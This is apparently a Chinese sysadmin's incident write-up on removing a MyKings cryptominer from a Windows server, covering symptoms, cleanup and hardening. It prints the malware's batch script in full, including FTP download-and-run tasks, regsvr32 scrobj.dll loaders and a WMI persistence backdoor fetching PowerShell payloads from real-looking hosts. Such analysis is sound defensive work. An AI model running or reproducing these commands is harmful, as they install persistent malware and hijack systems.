
起因
之前有一臺做測試的Windows server2012阿里雲服務器的防火牆關掉之後開機總是啓動,想了很多辦法也沒找到原因就提了工單問了售後,結果售後也沒發現問題,並提示我服務器中病毒了,趕緊查看雲監控,發現有一個進程的CPU一直佔用很高,進程名稱叫lsma12.exe
排查
刪除那個挖礦進程及挖礦的程序,挖礦程序位置在C:/windows/inf/aspnet/lsma12.exe,刪除之後重啓之後過了12點後又出現了,查看發現存在5個定時任務,刪除之後重啓又出現了,懷疑應該是寫入了MBR和註冊表
詳細信息如下:
| 名稱 | 啓動程序 | 觸發器 |
|---|---|---|
| my1 | c:/windows/system/my1.bat | 每天12點執行 |
| Mysa | cmd.exe >/c echo open ftp.ftp1202.site>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye | 系統啓動執行 |
| Mysa1 | rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa | 系統啓動執行 |
| Mysa2 | cmd.exe /c echo open ftp.ftp1202.site>p;echo test>>p;echo 1433>>p;echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p | 系統啓動執行 |
| ok | rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa | 系統啓動執行 |
| oka | cmd /c start c:\windows\inf\aspnet\lsma12.exe | 啓動挖礦程序 |
刪除1.bat計劃任務又出現了,第二條計劃任務是通過ftp向ftp.ftp1202.site站點下載挖礦***,訪問ftp.ftp1202.site站點查看,登錄賬號爲test密碼爲1433,exe文件我就放棄了,不懂樣本分析。

下載s.rar壓縮文件
-
發現存在一個bat批處理腳本和一個vbs腳本
-
先看一下n.vbs,內容很簡單,就是調用一個shell執行c3.bat,執行完後把自身代碼刪除
Set ws = CreateObject("Wscript.Shell") Set fso = CreateObject("Scripting.Filesystemobject") on error resume next ws.run "C:\Windows\inf\c3.bat",vbhide fso.DeleteFile(WScript.ScriptFullName) wscript.quit - 詳細看一下c3.bat,這裏面執行了很多操作
#刪除其他競品留下的用戶 net1 user mm123$ /del&net1 user admin$ /del&net1 user sysadm05 /del #停止anydesk服務,也是爲了防止其他競品通過anydesk來遠程 net stop AnyDesk&sc config AnyDesk start= disabled #設置文件爲隱藏、只讀屬性 attrib -s -h -r C:\Users\Default\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\Default\AppData\Roaming\*.exe attrib -s -h -r C:\Users\asp\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\asp\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\asp\AppData\Roaming\*.exe attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\administrator\AppData\Roaming\*.exe #還是殺掉競品進程 taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe /im docv8.exe /im king.exe /im name.exe /im doc.exe /im wodCmdTerm.exe /im win1ogins.exe /im win1ogins.exe /im lsaus.exe /im lsars.exe /im lsacs.exe /im regedit.exe /im lsmsm.exe /im v5.exe /im anydesk.exe /im sqler.exe /im sqlservr.exe /im NsCpuCNMiner64.exe /im NsCpuCNMiner32.exe /im tlscntr.exe /im eter.exe /im lsmo.exe /im lsarr.exe /im convert.exe /im WinSCV.exe /im ctfmonc.exe /im lsmose.exe /im svhost.exe /im secscan.exe /im wuauser.exe /im splwow64.exe /im boy.exe /IM powered.EXE /im systems.exe /im acnom.exe /im regdrv.exe /im mscsuscr.exe /im Pviunc.exe /im Bllianc.exe /im st.exe /im nvidia_update.exe /im dether.exe /im buff2.exe /im a.exe /im lacas.exe /im lsma.exe /im lsmab.exe #刪除部分軟件並設置權限 del c:\windows\temp\*.exe&del c:\windows\temp\king.exe&del c:\windows\temp\name.exe&del c:\windows\temp\doc.exe&del c:\windows\temp\wodCmdTerm.exe&del C:\Progra~1\Common~1\conime.exe&del "C:\Program Files (x86)\Common Files\conime.exe"&del C:\WINDOWS\Help\win1ogins.exe&del C:\Windows\Fonts\1\*.exe&del C:\WINDOWS\system\lsars.exe&del "C:\Program Files\RemoteDesk\*.exe"&cacls "C:\Program Files\RemoteDesk\*.exe" /e /d everyone&del "C:\Program Files\RemoteDesk\*.exe"&cacls "C:\Program Files\RemoteDesk\*.exe" /e /d system&del "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe" /e /d everyone&del "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe" /e /d system&del "C:\Program Files\autodesk\*.exe"&cacls "C:\Program Files\autodesk\*.exe" /e /d everyone&del "C:\Program Files\autodesk\*.exe"&cacls "C:\Program Files\autodesk\*.exe" /e /d system&del "C:\Program Files\anyDesk\*.exe"&cacls "C:\Program Files\anyDesk\*.exe" /e /d everyone&del "C:\Program Files\anyDesk\*.exe"&cacls "C:\Program Files\anyDesk\*.exe" /e /d system&del "C:\Program Files (x86)\RemoteDesk\*.exe"&cacls "C:\Program Files (x86)\RemoteDesk\*.exe" /e /d everyone&del "C:\Program Files (x86)\RemoteDesk\*.exe"&cacls "C:\Program Files (x86)\RemoteDesk\*.exe" /e /d system&del "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe" /e /d everyone&del "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe" /e /d system&del "C:\Program Files (x86)\autodesk\*.exe"&cacls "C:\Program Files (x86)\autodesk\*.exe" /e /d everyone&del "C:\Program Files (x86)\autodesk\*.exe"&cacls "C:\Program Files (x86)\autodesk\*.exe" /e /d system&del "C:\Program Files (x86)\anydesk\*.exe"&cacls "C:\Program Files (x86)\anydesk\*.exe" /e /d system&del "C:\Program Files (x86)\anydesk\*.exe"&cacls "C:\Program Files (x86)\anydesk\*.exe" /e /d everyone&del c:\DOC001.exe&del c:\users\public\*.exe&del C:\Windows\Temp\WESEES\*.exe&del C:\Users\asp\AppData\Roaming\Tempo\*.exe&del c:\DOC001.exe&del C:\Users\Default\AppData\Roaming\Tempo\*.exe&del C:\Users\administrator\AppData\Roaming\Tempo\*.exe&del C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\Tempo\*.exe&del C:\Program Files\Common Files\Microsoft Shared\*.exe&del C:\Windows\Web\*.exe&del c:\windows\system32\ctfmonc.exe&del c:\windows\syswow64\svhost.exe&del c:\windows\splwow64.exe&del c:\windows\boy.exe&del C:\Users\Public\Music\*.exe&del c:\windows\mscsuscr.exe&del c:\windows\st.exe&del c:\nvidia_update.exe&del C:\Users\Administrator\AppData\Roaming\Adobe\x64v8\dether.exe&del C:\Windows\SysWOW64\drivers\64.exe&del c:\*.exe&del c:\windows\inf\aspnet\lsma.exe&del c:\windows\inf\aspnet\lsmab.exe #設置用戶權限 cacls C:\Windows\debug\WIA\*.exe /e /d everyone&cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d everyone&cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo /e /d everyone&cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d system&cacls C:\Users\asp\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\administrator\AppData\Roaming /e /g everyone:f&cacls C:\Users\asp\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\administrator\AppData\Roaming /e /g everyone:f&cacls C:\Users\asp\AppData\Local\Temp /e /g system:f&cacls C:\Users\asp\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\administrator\AppData\Local\Temp /e /g system:f&cacls C:\Users\administrator\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming /e /g system:f&cacls C:\Users\Default\AppData\Local\Temp\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming\*.exe /e /g system:f&cacls C:\SysData\*.exe /e /d system&cacls C:\Msupdate /e /d system&cacls C:\windows\xcecg /e /d system&cacls C:\windows\ccm /e /d system&cacls c:\windows\smss.exe /e /d system&cacls "C:\Program Files\Common Files\Services\*.exe" /e /d system&cacls C:\Windows\System32\a.exe /e /d system&cacls C:\Windows\security\*.exe /e /d system&cacls C:\Windows\security\*.exe /e /d everyone&cacls C:\Windows\Resources\*.exe /e /d system&cacls C:\Windows\Resources\*.exe /e /d everyone&cacls C:\Windows\Resources\Themes\*.exe /e /d system&cacls C:\Windows\Resources\Themes\*.exe /e /d everyone&cacls C:\WINDOWS\system\lsmsm.exe /e /d system&cacls C:\ProgramData\homegroup\*.exe /e /d system&cacls C:\ProgramData\diskdata\*.exe /e /d system&cacls "C:\Program Files\Microsoft Updates" /e /d system&cacls c:\windows\system32\servwdrv.dll /e /d system&cacls c:\windows\system32\servwdrv.dll /e /d everyone&cacls c:\windows\system32\servwdrvx.dll /e /d system&cacls c:\windows\system32\servwdrvx.dll /e /d everyone&cacls c:\windows\system32\serwwdrv.dll /e /d system&cacls c:\windows\system32\serwwdrv.dll /e /d everyone&cacls c:\windows\svchost.exe /e /d system&cacls C:\ProgramData\WmiAppSrv\svchost.exe /e /d system&cacls C:\Windows\Help\taskhost.exe /e /d system&cacls C:\Windows\Web\wininit.exe /e /d system&cacls C:\ProgramData\Microsoft\WmiAppSvr\csrss.exe /e /d system&cacls C:\Progra~1\Common~1\svshpst.exe /e /d system&cacls C:\Windows\fonts\system32\svchost.exe /e /d system&cacls C:\Windows\fonts\*.exe /e /d system&cacls C:\Windows\Fonts\Microsoft /e /d system&cacls "C:\WINDOWS\Temp\32p.zip ж╠?иви┤и║б└???? 1\*.*" /e /d system&cacls "C:\WINDOWS\fonts\*.exe" /e /d system&cacls c:\windows\taskmgrs.exe /e /d system&cacls C:\Windows\security\IIS\*.exe /e /d system&cacls C:\Progra~1\Common~1\System\*.exe /e /d system&cacls C:\Progra~1\dll\*.exe /e /d system&cacls C:\Windows\Fonts\*.exe /e /d system&cacls C:\Progra~1\Common~1\Services\*.exe /e /d system&cacls C:\Progra~1\Common~1\SpeechEngines\*.exe /e /d system&cacls C:\Windows\Fonts\system32\*.exe /e /d system&cacls C:\Windows\SpeechsTracing\*.exe /e /d system&cacls "C:\Program Files (x86)\Microsoft SvidiaTen\*.exe" /e /d system&cacLS C:\Progra~1\Common~1\Micros~1\*.exe /e /d system&cacls C:\System\*.exe /e /d system&cacls C:\windows\1\*.exe /e /d system&cacls c:\users\public\*.exe /e /d system&cacls "C:\Program Files\Common Files\conime.exe" /e /d system&cacls "C:\Program Files (x86)\Common Files\conime.exe" /e /d system&cacls C:\Progra~1\test\*.exe /e /d everyone&cacls C:\Windows\Fonts\help\*.exe /e /d system&cacls C:\Windows\web\*.exe /e /d system&cacls C:\ProgramData\diskdata\*.exe /e /d system&cacls "C:\Program Files\SQLWriter$\*.exe" /e /d system&cacls C:\Windows\Prefetch\*.exe /e /d system&cacls C:\ProgramData\WmiAppSvr\*.exe /e /d system&cacls C:\Windows\Fonts\Mysql\*.exe /e /d system&cacls C:\ProgramData\WmiAppSvr\*.exe /e /d system&cacls C:\Windows\SysWOW64\drivers\taskmgr.exe /e /d system&cacls C:\Windows\SysWOW64\drivers\svchost.exe /e /d system&cacls C:\Windows\temp\svchost.exe /e /d system&cacls C:\Windows\Fonts\Windows\*.exe /e /d system&cacls C:\Msupdate /e /d system&cacls C:\WINDOWS\Fonts\Windows\*.exe /e /d system&cacls C:\ProgramData\Temp\*.exe /e /d system&cacls C:\Users\Public\Music\*.exe /e /d everyone&cacls C:\Users\Public\Music\*.vbs /e /d system&cacls C:\Windows\Help\lsass.exe /e /d system&cacls C:\Windows\temp\*.dll /e /d system&cacls C:\Windows\debug\Nat\*.exe /e /d system&cacls C:\Windows\Registration\*.exe /e /d system&cacls C:\Users\User\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls "C:\Program Files (x86)\Microsoft Blliasc\*.*" /e /d system&cacls "C:\Program Files (x86)\Microsoft SvidiaTen\*.exe" /e /d system&cacls c:\windows\system\lsaus.exe /e /d system&cacls "C:\ProgramData\clr_optimization_v4.0.30318_64\*.exe" /e /d system&cacls "C:\ProgramData\Microsoft\clr_optimization_v4.0.30318_64\*.exe" /e /d system&cacls "C:\ProgramData\CodeGear\Microsoft Office\DataFiles\Windows\Config\Microsoft\Images\Bugger\*.exe" /e /d system&cacls C:\ProgramData\Microsoft\HelpLibrary\*.dll /e /d system&cacls C:\Windows\WBEM\ccproxy\*.exe /e /d system&cacls C:\ProgramData\Microsoft\Network\*.exe /e /d system&cacls c:\windows\system\lsmsm.exe /e /d system&cacls c:\windows\mysql.log /e /d system #修改註冊表添加開機啓動項並刪除其他競品的註冊表信息 reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.ftp1202.site:280/v.sct scrobj.dll" /f reg add "HKLM\Software\wow6432node\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.ftp1202.site:280/v.sct scrobj.dll" /f reg delete HKlm\Software\Microsoft\Windows\CurrentVersion\Run /v "start1" /f reg delete "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "SHELL" /f
#刪除競品***程序
echo y|rd /s /q C:\Windows\help\lsmosee.exe&rd /s /q C:\Windows\help\lsmose.exe&echo y|rd /s /q C:\Windows\debug\lsmosee.exe&rd /s /q C:\Windows\debug\lsmose.exe
#啓動SqlServer服務並刪除my1.bat的計劃任務
net start MSSQLSERVER&del c:\windows\system\my1.bat
#添加計劃任務
schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.ftp1202.site>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.ftp1202.site>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp.ftp1202.site>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F
schtasks /create /tn "ok" /tr "rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
#wmi刪除本地的一些進程
wmic process where "name='svchost.exe' and ExecutablePath<>'C:\WINDOWS\system32\svchost.exe' and ExecutablePath<>'C:\WINDOWS\syswow64\svchost.exe'" delete
wmic process where "name='wininit.exe' and ExecutablePath<>'C:\WINDOWS\system32\wininit.exe' and ExecutablePath<>'C:\WINDOWS\syswow64\wininit.exe'" delete
wmic process where "name='csrss.exe' and ExecutablePath<>'C:\WINDOWS\system32\csrss.exe' and ExecutablePath<>'C:\WINDOWS\syswow64\csrss.exe'" delete
wmic process where "name='WUDFHosts.exe' and ExecutablePath<>'C:\WINDOWS\system32\WUDFHosts.exe' and ExecutablePath<>'C:\WINDOWS\syswow64\WUDFHosts.exe'" delete
wmic process where "name='services.exe' and ExecutablePath<>'C:\WINDOWS\system32\services.exe' and ExecutablePath<>'C:\WINDOWS\syswow64\services.exe'" delete
wmic process where "name='taskhost.exe' and ExecutablePath<>'C:\WINDOWS\system32\taskhost.exe' and ExecutablePath<>'C:\WINDOWS\syswow64\taskhost.exe'" delete
#刪除競品的後門
wmic datafile where "Name='c:\windows\debug\lsmos.exe'" get Version /value|findstr "=1.0.0.1$"||((for /f %%a in ('wmic process where "ExecutablePath='c:\windows\debug\lsmos.exe'" get ProcessId^|findstr "[0-9]"') do taskkill /f /pid %%a /t)&del "c:\windows\debug\lsmos.exe")
#關閉Windows自動更新
SCHTASKS /Delete /TN "WindowsUpdate1" /F&SCHTASKS /Delete /TN "WindowsUpdate3" /F&SCHTASKS /Delete /TN "Windows_Update" /F&SCHTASKS /Delete /TN "Update" /F&SCHTASKS /Delete /TN "Update2" /F&SCHTASKS /Delete /TN "Update4" /F&SCHTASKS /Delete /TN "Update3" /F&SCHTASKS /Delete /TN "windowsinit" /F&SCHTASKS /Delete /TN "System Security Check" /F&SCHTASKS /Delete /TN "AdobeFlashPlayer" /F&SCHTASKS /Delete /TN "updat_windows" /F&SCHTASKS /Delete /TN "at1" /F&SCHTASKS /Delete /TN "at2" /F&SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Enterprise]" /F&SCHTASKS /DELETE /TN "\Microsoft\Windows\UPnP\Services" /f&SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Standard]" /F
#刪除名爲win的安全策略及出入站規則
netsh ipsec static delete policy name=win
netsh ipsec static delete filterlist name=Allowlist
netsh ipsec static delete filterlist name=denylist
netsh ipsec static delete filteraction name=allow
netsh advfirewall firewall delete rule name="tcp all" dir=in
netsh advfirewall firewall delete rule name="deny tcp 445" dir=in
netsh advfirewall firewall delete rule name="deny tcp 139" dir=in
netsh advfirewall firewall delete rule name="tcpall" dir=out
#設置開機啓動防火牆,這也就是爲什麼每次關閉防火牆重啓之後又打開的原因
sc config MpsSvc start= auto&net start MpsSvc
netsh advfirewall set allprofiles state on
#創建名爲win的安全策略,並禁用135、137、138、139、445,防火牆配置出入站規則禁用445、139端口,這些都是比較容易被***的端口
netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow
netsh advfirewall firewall add rule name="deny tcp 445" dir=in protocol=tcp localport=445 action=block
netsh advfirewall firewall add rule name="deny tcp 139" dir=in protocol=tcp localport=139 action=block
netsh advfirewall firewall add rule name="tcpall" dir=out protocol=tcp localport=0-65535 action=allow
netsh ipsec static add policy name=win
netsh ipsec static add filterlist name=Allowlist
netsh ipsec static add filterlist name=denylist
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=135
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=137
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=138
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=139
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=445
netsh ipsec static add filteraction name=Allow action=permit
netsh ipsec static add filteraction name=deny action=block
netsh ipsec static add rule name=deny1 policy=win filterlist=denylist filteraction=deny
netsh ipsec static set policy name=win assign=y
ver | find "5.1." > NUL && sc config SharedAccess start= auto && echo Yes | reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters /t REG_DWORD /v SMBDeviceEnabled /d 0
#添加wmi後門程序,後面會介紹怎麼清除
wmic /NAMESPACE:"\root\subscription" PATH __EventFilter WHERE Name="fuckyoumm2_filter" DELETE
wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm2_consumer" DELETE
wmic /NAMESPACE:"\root\subscription" PATH EventFilter WHERE Name="Windows Events Filter" DELETE
wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="Windows Events Consumer4" DELETE
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE Name="Windows Events Consumer" DELETE
wmic /NAMESPACE:"\root\subscription" PATH FilterToConsumerBinding WHERE Filter="EventFilter.Name='Windows Events Filter'" DELETE
wmic /NAMESPACE:"\root\subscription" PATH EventFilter WHERE Name="fuckayoumm3" DELETE
wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm4" DELETE
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE Name="fuckyoumm4" DELETE
wmic /NAMESPACE:"\root\subscription" PATH FilterToConsumerBinding WHERE Filter="EventFilter.Name='fuckyoumm3'" DELETE
wmic /NAMESPACE:"\root\subscription" PATH EventFilter CREATE Name="fuckamm3", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM InstanceModificationEvent WITHIN 10800 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckamm4", CommandLineTemplate="cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://wmi.1103bye.xyz:8080/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://172.83.155.170:8170/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://192.236.160.237:8237/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://144.208.127.215:8215/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://103.106.250.161:8161/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://103.106.250.162:8162/power.txt')||regsvr32 /u /s /i:http://144.208.127.215:8215/s.txt scrobj.dll®svr32 /u /s /i:http://103.106.250.161:8161/s.txt scrobj.dll®svr32 /u /s /i:http://172.83.155.170:8170/s.txt scrobj.dll®svr32 /u /s /i:http://192.236.160.237:8237/s.txt scrobj.dll®svr32 /u /s /i:http://103.106.250.162:8162/s.txt scrobj.dll®svr32 /u /s /i:http://wmi.1103bye.xyz:8080/s.txt scrobj.dll&wmic os get /FORMAT:\"http://172.83.155.170:8170/s.xsl\""
cmd /c start wmic /NAMESPACE:"\root\subscription" PATH FilterToConsumerBinding CREATE Filter="EventFilter.Name=\"fuckamm3\"", Consumer="CommandLineEventConsumer.Name=\"fuckamm4\""
cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://223.25.247.152:8152/batpower.txt')
del C:\windows\inf\c3.bat
- 要殺死的進程列表

- 通過上面的分析,發現了一個異常的job文件

### 查看異常服務
有一個名爲xWinWpdSrv的服務,啓動的命令爲C:/Windows/system/msinfo.exe -s -syn 1000,這個服務啓動影響了network list服務的啓動,導致每次重啓之後網咯會有受限狀態,直接將此服務禁用

## 侵入原因分析
據網上說,mykings主要通過1433端口爆破、永恆之藍漏洞、以及其他服務的弱口令爆破,但是我這臺服務器並沒有安裝SqlServer服務,以爲是通過漏洞***的,通過github上的一個腳本來檢測系統漏洞,具體使用可以看readme,https://github.com/AonCyberLabs/Windows-Exploit-Suggester ,遺憾的是這個代碼利用的漏洞庫自2017年之後就不再更新了,但還是可以監測到永恆之藍MS17010,由於這是Python2的代碼,我Windows環境是Python3的,這裏我把代碼改成3.x可用了,地址https://github.com/sunsharing-note/security/blob/master/check.py ,跑完這個腳本發現這臺服務器並沒有永恆之藍的利用漏洞,查看日誌也沒有發現什麼異常登錄日誌,那可能就是通過其他方式進來的了。
## 感染後的症狀
1.服務器的CPU飆升,存在lsma12的進程
2.自動開啓防火牆,並添加名爲win的安全策略,以及關閉139、445端口
3.開機存在異常的定時任務,並安裝wmi後門進行持久化
4.註冊表被修改,MBR扇區被感染
5.侵入成功後會繼續向其他服務器進行1433爆破或者利用其他漏洞發起***
## 感染後的解決辦法
1.將***的下載地址ftp://ftp.ftp1202.site 給設置成白名單,修改hosts將域名指向一個不存在的內網地址
2.下載autoruns查看並刪除一些開機自啓動的進程,下載地址https://docs.microsoft.com/zh-cn/sysinternals/downloads/autoruns ,刪除啓動項:start,我刪除的時候並沒有截圖,就從網上找了個圖

3.使用Autoruns,刪除計劃任務: Mysa、Mysa1、Mysa2、Mysa3、ok、ok1

4.使用Autoruns,刪除WMI:fuckyoumm2

5.刪除病毒母體:C:\Windows\system\my1.bat

6.刪除挖礦程序,C:/windows/inf/aspnet/lsma12.exe
7.使用騰訊電腦管家急救箱進行MBR修復,之前用360和火絨都被病毒殺掉了,下載地址:http://dlied6.qq.com/invc/xfspeed/qqpcmgr/other/SystemAidBoxPro.zip

8.使用安全工具對系統進行全盤查殺
## 修復後的加固
1.關閉不必要的端口,尤其是139、445、1433,如果是雲主機的話可以設置一下安全組規則
2.對一些比較容易受***的漏洞打補丁
3.檢查系統賬號,刪除異常存在的賬號
4.不要使用弱密碼,比如SqlServer、rdp,禁用SqlServer的sa賬號
-----
歡迎關注個人公號“沒有故事的陳師傅”